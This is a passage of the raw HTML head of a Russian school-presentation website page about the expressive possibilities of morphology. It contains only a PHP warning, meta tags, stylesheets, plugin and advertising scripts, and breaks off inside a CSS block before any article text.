

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html
body_size: 35566
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Изобразительно-выразительные возможности морфологии</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 ЭЛЕКТИВНЫЙ КУРС «КУЛЬТУРА РЕЧИ – ОТРАЖЕНИЕ ДУШИ»И.А.Суязова, учитель русского языка МКОУ «Каменская СОШ № 1 с УИОП» Воронежской областиСлайд №2" />
	<link rel="canonical" href="https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Изобразительно-выразительные возможности морфологии" />
	<meta property="og:description" content="Слайд №1 ЭЛЕКТИВНЫЙ КУРС «КУЛЬТУРА РЕЧИ – ОТРАЖЕНИЕ ДУШИ»И.А.Суязова, учитель русского языка МКОУ «Каменская СОШ № 1 с УИОП» Воронежской областиСлайд №2" />
	<meta property="og:url" content="https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:26:57+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:52:53+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#article","isPartOf":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Изобразительно-выразительные возможности морфологии","datePublished":"2014-11-17T10:26:57+00:00","dateModified":"2014-12-17T08:52:53+00:00","mainEntityOfPage":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html"},"wordCount":1126,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png","articleSection":["Русский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html","url":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html","name":"Презентация - Изобразительно-выразительные возможности морфологии","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#primaryimage"},"image":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png","datePublished":"2014-11-17T10:26:57+00:00","dateModified":"2014-12-17T08:52:53+00:00","description":"Слайд №1 ЭЛЕКТИВНЫЙ КУРС «КУЛЬТУРА РЕЧИ – ОТРАЖЕНИЕ ДУШИ»И.А.Суязова, учитель русского языка МКОУ «Каменская СОШ № 1 с УИОП» Воронежской областиСлайд №2","breadcrumb":{"@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Русский язык","item":"https://volna.org/russkij_jazyk"},{"@type":"ListItem","position":4,"name":"Изобразительно-выразительные возможности морфологии"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Изобразительно-выразительные возможности морфологии&raquo;" href="https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"67d712d60b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/64069" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fizobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fizobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
